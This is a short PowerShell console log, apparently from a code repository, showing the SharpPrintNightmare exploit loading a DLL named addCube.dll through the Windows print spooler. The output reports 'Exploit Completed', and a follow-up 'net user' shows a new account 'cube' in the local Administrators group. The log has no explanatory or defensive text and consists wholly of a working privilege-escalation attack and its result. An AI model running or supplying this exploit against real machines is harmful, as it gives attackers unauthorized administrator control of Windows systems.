 PS C:\Windows\System32\spool\drivers\x64\3> C:\SharpPrintNightmare.exe C:\addCube.dll
[*] Try 1...
[*] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_19a3fe50fa9a21b6\Amd64\UNIDRV.DLL
[*] Executing C:\addCube.dll
[*] Stage 0: 0
[*] Try 2...
[*] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_19a3fe50fa9a21b6\Amd64\UNIDRV.DLL
[*] Executing C:\addCube.dll
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
PS C:\Windows\System32\spool\drivers\x64\3> net user cube
User name                    cube
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            7/1/2021 7:44:23 AM
Password expires             8/12/2021 7:44:23 AM
Password changeable          7/1/2021 7:44:23 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.